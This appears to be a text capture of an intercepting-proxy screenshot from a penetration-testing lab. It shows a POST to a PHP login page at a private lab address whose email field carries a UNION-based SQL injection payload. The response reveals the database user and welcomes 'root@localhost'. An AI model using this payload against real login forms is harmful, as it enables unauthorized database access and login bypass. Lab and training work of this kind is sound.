 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.100/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Connection: close
11 Cookie: PHPSESSID=ctmbn15i5a4r661r2h815go5q5
12 Upgrade-Insecure-Requests: 1
13
14 email=user' union select 1,2,3,(user()),5,6,7,8--+&pass=ds&submit=Login&submitted=TRUE
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Jan 2021 04:56:04 GMT
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, p
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 521
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transiti
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="
16 <head>
17 <meta http-equiv="content-type" content="text/htm
18 <title>
Login
</title>
19 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
20 </head>
21 <body>
22 <div id="Header">
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <h1>
Welcome root@localhost
</h1>
<br/>
Logging in...<br/>